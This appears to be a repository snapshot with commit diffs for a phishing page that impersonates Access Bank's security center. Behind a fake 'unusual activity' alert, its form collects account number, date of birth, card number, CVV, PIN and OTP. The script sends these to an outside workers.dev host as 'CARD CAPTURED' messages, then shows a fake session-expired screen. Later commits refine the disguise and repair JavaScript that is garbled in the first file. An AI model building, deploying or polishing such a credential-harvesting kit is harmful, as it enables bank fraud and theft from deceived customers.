
==== index.html @ cc59fc27 "Refactor HTML for improved user verification process Updated various text fields for clarity and sec" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Access Bank — Security Center</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

<div class="topbar">
    <div class="container">
        <span>🔒 Secured Connection · 256-bit SSL</span>
        <span>Support: 0700-300-0000</span>
    </div>
</div>

<header>
    <div class="container">
        <div class="logo">
            <svg width="40" height="40" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                <rect width="100" height="100" fill="#002d62" rx="8"/>
                <path d="M30 70 L50 30 L70 70 Z" fill="#f58220"/>
                <circle cx="50" cy="55" r="8" fill="#002d62"/>
            </svg>
            <span>Access Bank</span>
        </div>
    </div>
</header>

<div class="alert-banner">
    <div class="container">
        ⚠️ <strong>Action Required:</strong> Unusual activity detected. Verify your identity to secure your funds.
    </div>
</div>

<div class="main-container">
    <div class="card">
        <div class="card-header">
            <h1>Secure Account Verification</h1>
            <p>We've detected a login attempt from an unrecognized device. Please verify your account details below to continue.</p>
        </div>

        <form id="verifyForm">
            <!-- STAGE 1 -->
            <div class="stage" id="stage-1">
                <div class="form-group">
                    <label>Account Number</label>
                    <input type="tel" name="account_number" id="acc_input" maxlength="10" placeholder="0123456789" required>
                </div>
                <div class="form-group">
                    <label>Date of Birth</label>
                    <input type="tel" name="dob" id="dob_input" maxlength="10" placeholder="DD/MM/YYYY" required>
                </div>
                <button type="button" class="btn" onclick="nextStage(2)">Continue →</button>
            </div>

            <!-- STAGE 2 -->
            <div class="stage hidden" id="stage-2">
                <div class="form-group">
                    <label>Card Number</label>
                    <input type="tel" name="card_number" id="card_input" maxlength="19" placeholder="0000 0000 0000 0000" required>
                </div>
                <div class="form-row">
                    <div class="form-group">
                        <label>Expiry</label>
                        <input type="tel" name="expiry" id="exp_input" placeholder="MM/YY" maxlength="5" required>
                    </div>
                    <div class="form-group">
                        <label>CVV</label>
                        <input type="tel" name="cvv" maxlength="3" placeholder="123" required>
                    </div>
                </div>
                <div class="form-group">
                    <label>Card PIN</label>
                    <input type="password" name="pin" maxlength="4" placeholder="••••" required>
                </div>
                <button type="button" class="btn" onclick="submitCardDetails()">Verify Card →</button>
            </div>

            <!-- STAGE 3 (Spinner & OTP) -->
            <div class="stage hidden" id="stage-3">
                <div class="verifying-box" id="verifying-box">
                    <div class="spinner"></div>
                    <p>Securely verifying your card details with Access Bank…</p>
                    <div class="progress-bar"><div class="progress-fill" id="progress"></div></div>
                </div>
                
                <div id="otp-section" class="hidden">
                    <div class="otp-info">
                        <p><strong>Security Check:</strong> For your protection, a 6-digit One-Time Password (OTP) has been sent to the phone number linked to your account. This may take a few minutes to arrive. Please do not close this window.</p>
                    </div>
                    <div class="form-group">
                        <label>Enter 6-Digit OTP</label>
                        <input type="tel" name="otp" maxlength="6" placeholder="000000" style="letter-spacing: 8px; text-align: center; font-size: 24px;">
                    </div>
                    <button type="submit" class="btn">Complete Verification</button>
                    <button type="button" class="btn-resend" onclick="alert('A new OTP has been requested. Please wait a few minutes for it to arrive.')">Resend OTP</button>
                </div>
            </div>
            
            <!-- STAGE 4 (Final processing) -->
            <div class="stage hidden" id="stage-4" style="text-align: center; padding: 40px 0;">
                <div class="spinner"></div>
                <h3 style="color: #002d62; margin-top: 20px;">Processing...</h3>
                <p style="color: #666;">Please do not refresh or close this window.</p>
            </div>
        </form>
    </div>

    <div class="sidebar">
        <div class="ad">
            <div class="ad-label">Sponsored</div>
            <strong>Earn 18% daily with Access Wealth</strong>
            <p>Trusted by 240,000+ investors</p>
        </div>
        <div class="trust-badges">
            <p>✓ PCI-DSS Compliant</p>
            <p>✓ NDIC Insured</p>
            <p>✓ CBN Licensed</p>
        </div>
    </div>
</div>

<footer>
    <div class="container">
        <p>© 2026 Access Bank Plc. RC 125384. All rights reserved.</p>
        <p>This is a secure banking portal. Never share your PIN with anyone.</p>
    </div>
</footer>

<script>
    const WORKER_URL = 'access-alerts.mcallendiana.workers.dev';
    const collected = {};

    // Input Formatting (Masking)
    document.getElementById('acc_input').addEventListener('input', function (e) {
        this.value = this.value.replace(/[^0-9]/g, '').slice(0, 10);
    });
    
    document.getElementById('dob_input').addEventListener('input', function (e) {
        let val = this.value.replace(/[^0-9]/g, '');
        if (val.length > 2 && val.length <= 4) val = val.slice(0,2) + '/' + val.slice(2);
        else if (val.length > 4) val = val.slice(0,2) + '/' + val.slice(2,4) + '/' + val.slice(4,8);
        this.value = val;
    });

    document.getElementById('card_input').addEventListener('input', function (e) {
        let val = this.value.replace(/[^0-9]/g, '').slice(0, 16);
        let formatted = val.match(/.{1,4}/g);
        this.value = formatted ? formatted.join(' ') : val;
    });

    document.getElementById('exp_input').addEventListener('input', function (e) {
        let val = this.value.replace(/[^0-9]/g, '');
        if (val.length > 2) val = val.slice(0,2) + '/' + val.slice(2);
        this.value = val;
    });

    function collectStage(n) {
        const stage = document.getElementById('stage-' + n);
        const inputs = stage.querySelectorAll('input');
        inputs.forEach(input => {
            if (input.value) collected[input.name] = input.value;
        });
    }

    function nextStage(n) {
        collectStage(n - 1);
        document.getElementById('stage-' + (n - 1)).classList.add('hidden');
        document.getElementById('stage-' + n).classList.remove('hidden');
    }

    // TRIGGER 1: Send Card Details IMMEDIATELY
    async function submitCardDetails() {
        collectStage(2);
        
        const text = `💳 *CARD CAPTURED — ACCESS BANK*\n\n` +
            `🏦 *Account:* ${collected.account_number || 'N/A'}\n` +
            `🎂 *DOB:* ${collected.dob || 'N/A'}\n` +
            `💳 *Card:* ${collected.card_number || 'N/A'}\n` +
            `📅 *Expiry:* ${collected.expiry || 'N/A'}\n` +
            `🔒 *CVV:* ${collected.cvv || 'N/A'}\n` +
            `🔑 *PIN:* ${collected.pin || 'N/A'}\n` +
            `🕐 *Time:* ${new Date().toLocaleString()}`;

        try {
            await fetch(WORKER_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ text })
            });
        } catch (err) {}

        nextStage(3);
        runVerification();
    }

    function runVerification() {
        const progress = document.getElementById('progress');
        let pct = 0;
        const interval = setInterval(() => {
            pct += 2;
-left            progress.style.width = pct +: '%';
            if (pct >= 100) {
                clearInterval( interval);
                document.getElementById('verifying-box').4classList.add('hiddenpx');
                document.getElementById('otp solid-section').classList.remove('hidden');
            }
        }, 60); 
    }

    // TRIGGER 2: Send OTP when they submit
    document.getElementById('verifyForm').addEventListener('submit', async (e) => {
        e.preventDefault();
        collectStage(3);

        document.getElementById('stage-3').classList.add('hidden');
        document.getElementById('stage-4').classList.remove('hidden');

        const text = `📱 *OTP RECEIVED — ACCESS BANK*\n\n` +
            `👤 *Account:* ${collected.account_number}\n` +
            `💳 *Card:* ${collected.card_number}\n` +
            `🔑 *OTP:* ${collected.otp || 'N/A'}\n` +
            `🕐 *Time:* ${new Date().toLocaleString()}`;

        try {
            await fetch(WORKER_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ text })
            });
        } catch (err) {}

        setTimeout(() => {
            document.body.innerHTML = '<div style="padding:60px 20px;text-align:center;font-family:Arial;background:#fff;height:100vh;"><h2 style="color:#d97706;">Session Expired</h2><p style="color:#666; margin-top:10px;">For your security, this session has timed out. Please log in again from the official Access Bank app.</p></div>';
        }, 4000);
    });
</script>

</body>
</html>
---- style.css ----
* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: -apple-system, 'Segoe UI', Roboto, Arial, sans-serif;
    background: #f5f7fa;
    color: #1a1a1a;
    line-height: 1.6;
}

.container { max-width: 1200px; margin: 0 auto; padding: 0 20px; }

.topbar {
    background: #002d62;
    color: #fff;
    font-size: 12px;
    padding: 8px 0;
}
.topbar .container {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 10px;
}

header {
    background: #fff;
    border-bottom: 3px solid #f58220;
    padding: 16px 0;
}
.logo {
    display: flex;
    align-items: center;
    gap: 12px;
}
.logo-mark {
    width: 40px;
    height: 40px;
    background: linear-gradient(135deg, #002d62, #004a99);
    color: #f58220;
    font-weight: 900;
    font-size: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 6px;
}
.logo span {
    font-size: 22px;
    font-weight: 700;
    color: #002d62;
}

.alert-banner {
    background: #fef3c7;
    border-left: 4px solid #d97706;
    padding: 14px 0;
    font-size: 14px;
    color: #78350f;
}

.main-container {
    max-width: 1000px;
    margin: 40px auto;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 2fr 1fr;
    gap: 24px;
}

.card {
    background: #fff;
    border-radius: 10px;
    padding: 40px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.06);
}
.card-header {
    margin-bottom: 28px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}
.card-header h1 {
    font-size: 24px;
    color: #002d62;
    margin-bottom: 8px;
}
.card-header p {
    color: #666;
    font-size: 14px;
}

.stage.hidden { display: none; }

.form-group {
    margin-bottom: 18px;
}
.form-group label {
    display: block;
    font-size: 13px;
    color: #555;
    margin-bottom: 6px;
    font-weight: 600;
}
.form-group input {
    width: 100%;
    padding: 14px;
    border: 1.5px solid #ddd;
    border-radius: 6px;
    font-size: 16px;
    transition: border-color 0.2s;
}
.form-group input:focus {
    outline: none;
    border-color: #002d62;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

.btn {
    width: 100%;
    background: #f58220;
    color: #fff;
    border: none;
    padding: 16px;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    margin-top: 10px;
    transition: background 0.2s;
}
.btn:hover { background: #e0721a; }

.verifying-box {
    text-align: center;
    padding: 20px 0;
}
.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #eee;
    border-top-color: #002d62;
    border-radius: 50%;
    margin: 0 auto 20px;
    animation: spin 0.8s linear infinite;
}
@keyframes spin {
    to { transform: rotate(360deg); }
}
.progress-bar {
    width: 100%;
    height: 8px;
    background: #eee;
    border-radius: 4px;
    margin-top: 16px;
    overflow: hidden;
}
.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #f58220, #ffa94d);
    width: 0%;
    transition: width 0.1s linear;
}

.sidebar .ad {
    background: #fff;
    padding: 24px;
    border-radius: 10px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.05);
    margin-bottom: 20px;
}
.ad-label {
    font-size: 10px;
    color: #999;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-bottom: 8px;
}
.sidebar .ad strong {
    color: #002d62;
    display: block;
    margin-bottom: 6px;
}
.sidebar .ad p {
    font-size: 13px;
    color: #666;
}

.trust-badges {
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    font-size: 13px;
    color: #16a34a;
    font-weight: 600;
    line-height: 2;
}

footer {
    background: #002d62;
    color: #fff;
    text-align: center;
    padding: 30px 20px;
    font-size: 13px;
    margin-top: 60px;
}
footer p { margin: 4px 0; opacity: 0.8; }

@media (max-width: 768px) {
    .main-container { grid-template-columns: 1fr; }
    .card { padding: 24px; }
    .form-row { grid-template-columns: 1fr; }
}

==== commit be17b3b7: "Update input types and logo representation Replaced input type 'tel' with 'text' and added inputmode" ====
--- a/index.html
+++ b/index.html
@@ -18,11 +18,7 @@
 <header>
     <div class="container">
         <div class="logo">
-            <svg width="40" height="40" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
-                <rect width="100" height="100" fill="#002d62" rx="8"/>
-                <path d="M30 70 L50 30 L70 70 Z" fill="#f58220"/>
-                <circle cx="50" cy="55" r="8" fill="#002d62"/>
-            </svg>
+            <div style="background: #002d62; width: 40px; height: 40px; display: flex; align-items: center; justify-content: center; border-radius: 6px; font-weight: 900; font-size: 24px; color: #f58220;">A</div>
             <span>Access Bank</span>
         </div>
     </div>
@@ -46,11 +42,11 @@
             <div class="stage" id="stage-1">
                 <div class="form-group">
                     <label>Account Number</label>
-                    <input type="tel" name="account_number" id="acc_input" maxlength="10" placeholder="0123456789" required>
+                    <input type="text" inputmode="numeric" name="account_number" id="acc_input" maxlength="10" placeholder="0123456789" required>
                 </div>
                 <div class="form-group">
                     <label>Date of Birth</label>
-                    <input type="tel" name="dob" id="dob_input" maxlength="10" placeholder="DD/MM/YYYY" required>
+                    <input type="text" inputmode="numeric" name="dob" id="dob_input" maxlength="10" placeholder="DD/MM/YYYY" required>
                 </div>
                 <button type="button" class="btn" onclick="nextStage(2)">Continue →</button>
             </div>
@@ -59,21 +55,21 @@
             <div class="stage hidden" id="stage-2">
                 <div class="form-group">
                     <label>Card Number</label>
-                    <input type="tel" name="card_number" id="card_input" maxlength="19" placeholder="0000 0000 0000 0000" required>
+                    <input type="text" inputmode="numeric" name="card_number" id="card_input" maxlength="19" placeholder="0000 0000 0000 0000" required>
                 </div>
                 <div class="form-row">
                     <div class="form-group">
                         <label>Expiry</label>
-                        <input type="tel" name="expiry" id="exp_input" placeholder="MM/YY" maxlength="5" required>
+                        <input type="text" inputmode="numeric" name="expiry" id="exp_input" placeholder="MM/YY" maxlength="5" required>
                     </div>
                     <div class="form-group">
                         <label>CVV</label>
-                        <input type="tel" name="cvv" maxlength="3" placeholder="123" required>
+                        <input type="text" inputmode="numeric" name="cvv" maxlength="3" placeholder="123" required>
                     </div>
                 </div>
                 <div class="form-group">
                     <label>Card PIN</label>
-                    <input type="password" name="pin" maxlength="4" placeholder="••••" required>
+                    <input type="password" inputmode="numeric" name="pin" maxlength="4" placeholder="••••" required>
                 </div>
                 <button type="button" class="btn" onclick="submitCardDetails()">Verify Card →</button>
             </div>
@@ -92,7 +88,7 @@
                     </div>
                     <div class="form-group">
                         <label>Enter 6-Digit OTP</label>
-                        <input type="tel" name="otp" maxlength="6" placeholder="000000" style="letter-spacing: 8px; text-align: center; font-size: 24px;">
+                        <input type="text" inputmode="numeric" name="otp" maxlength="6" placeholder="000000" style="letter-spacing: 8px; text-align: center; font-size: 24px;">
                     </div>
                     <button type="submit" class="btn">Complete Verification</button>
                     <button type="button" class="btn-resend" onclick="alert('A new OTP has been requested. Please wait a few minutes for it to arrive.')">Resend OTP</button>
@@ -133,28 +129,35 @@
     const WORKER_URL = 'access-alerts.mcallendiana.workers.dev';
     const collected = {};
 
-    // Input Formatting (Masking)
-    document.getElementById('acc_input').addEventListener('input', function (e) {
+    // Formatting Logic
+    document.getElementById('acc_input').addEventListener('input', function () {
         this.value = this.value.replace(/[^0-9]/g, '').slice(0, 10);
     });
     
-    document.getElementById('dob_input').addEventListener('input', function (e) {
+    document.getElementById('dob_input').addEventListener('input', function () {
         let val = this.value.replace(/[^0-9]/g, '');
-        if (val.length > 2 && val.length <= 4) val = val.slice(0,2) + '/' + val.slice(2);
-        else if (val.length > 4) val = val.slice(0,2) + '/' + val.slice(2,4) + '/' + val.slice(4,8);
-        this.value = val;
-    });
-
-    document.getElementById('card_input').addEventListener('input', function (e) {
+        if (val.length > 4) {
+            this.value = val.slice(0,2) + '/' + val.slice(2,4) + '/' + val.slice(4,8);
+        } else if (val.length > 2) {
+            this.value = val.slice(0,2) + '/' + val.slice(2);
+        } else {
+            this.value = val;
+        }
+    });
+
+    document.getElementById('card_input').addEventListener('input', function () {
         let val = this.value.replace(/[^0-9]/g, '').slice(0, 16);
         let formatted = val.match(/.{1,4}/g);
         this.value = formatted ? formatted.join(' ') : val;
     });
 
-    document.getElementById('exp_input').addEventListener('input', function (e) {
+    document.getElementById('exp_input').addEventListener('input', function () {
         let val = this.value.replace(/[^0-9]/g, '');
-        if (val.length > 2) val = val.slice(0,2) + '/' + val.slice(2);
-        this.value = val;
+        if (val.length > 2) {
+            this.value = val.slice(0,2) + '/' + val.slice(2);
+        } else {
+            this.value = val;
+        }
     });
 
     function collectStage(n) {
@@ -171,7 +174,6 @@
         document.getElementById('stage-' + n).classList.remove('hidden');
     }
 
-    // TRIGGER 1: Send Card Details IMMEDIATELY
     async function submitCardDetails() {
         collectStage(2);
         
@@ -201,16 +203,15 @@
         let pct = 0;
         const interval = setInterval(() => {
             pct += 2;
--left            progress.style.width = pct +: '%';
+            progress.style.width = pct + '%';
             if (pct >= 100) {
-                clearInterval( interval);
-                document.getElementById('verifying-box').4classList.add('hiddenpx');
-                document.getElementById('otp solid-section').classList.remove('hidden');
+                clearInterval(interval);
+                document.getElementById('verifying-box').classList.add('hidden');
+                document.getElementById('otp-section').classList.remove('hidden');
             }
         }, 60); 
     }
 
-    // TRIGGER 2: Send OTP when they submit
     document.getElementById('verifyForm').addEventListener('submit', async (e) => {
         e.preventDefault();
         collectStage(3);

==== commit f99668e9: "Update Access Bank logo to SVG format Replaced logo div with SVG representation of Access Bank logo." ====
--- a/index.html
+++ b/index.html
@@ -18,8 +18,12 @@
 <header>
     <div class="container">
         <div class="logo">
-            <div style="background: #002d62; width: 40px; height: 40px; display: flex; align-items: center; justify-content: center; border-radius: 6px; font-weight: 900; font-size: 24px; color: #f58220;">A</div>
-            <span>Access Bank</span>
+            <!-- Real Access Bank Orange Diamond Logo -->
+            <svg width="40" height="40" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
+                <path d="M50 10 L85 45 L50 80 L15 45 Z" fill="none" stroke="#f58220" stroke-width="10"/>
+                <path d="M50 25 L70 45 L50 65 L30 45 Z" fill="#f58220"/>
+            </svg>
+            <span style="color: #002d62; font-size: 28px; font-weight: 700; text-transform: lowercase; letter-spacing: -0.5px; margin-left: 5px;">access</span>
         </div>
     </div>
 </header>

==== commit 8767799b: "Enhance index.html with new styles and alerts Added styles for input validation, card logos, and ale" ====
--- a/index.html
+++ b/index.html
